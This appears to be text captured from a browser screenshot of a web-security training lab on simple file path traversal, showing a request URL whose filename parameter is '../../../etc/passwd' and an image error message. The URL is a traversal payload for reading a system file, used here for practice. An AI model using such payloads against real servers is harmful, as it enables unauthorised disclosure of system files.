 image (JPEG Image) — Mozilla Firefox
Lab: File path traversal, s
File path traversal, simple
image (JPEG Image)
https://0a2800680419b3ccc02665f000610046.web-security-academy.net/image?filename=../../../etc/passwd
The image “https://0a2800680419b3ccc02665f000610046.web-security-academy.net/image?filename=../../../etc/passwd” cannot be displayed because it contains errors.
https://0a2800680419b3ccc02665f000610046.web-security-academy.net/image?filename=../../../etc/passwd